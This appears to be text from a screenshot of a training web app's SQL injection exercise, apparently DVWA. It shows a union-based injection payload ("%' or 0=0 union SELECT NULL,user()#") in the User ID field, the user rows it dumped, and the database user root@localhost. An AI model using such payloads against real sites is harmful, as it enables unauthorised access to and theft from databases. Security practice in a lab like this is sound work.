 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union SELECT NULL,user()#
First name: admin
Surname: admin
ID: %' or 0=0 union SELECT NULL,user()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union SELECT NULL,user()#
First name: Hack
Surname: Me
ID: %' or 0=0 union SELECT NULL,user()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union SELECT NULL,user()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union SELECT NULL,user()#
First name:
Surname: root@localhost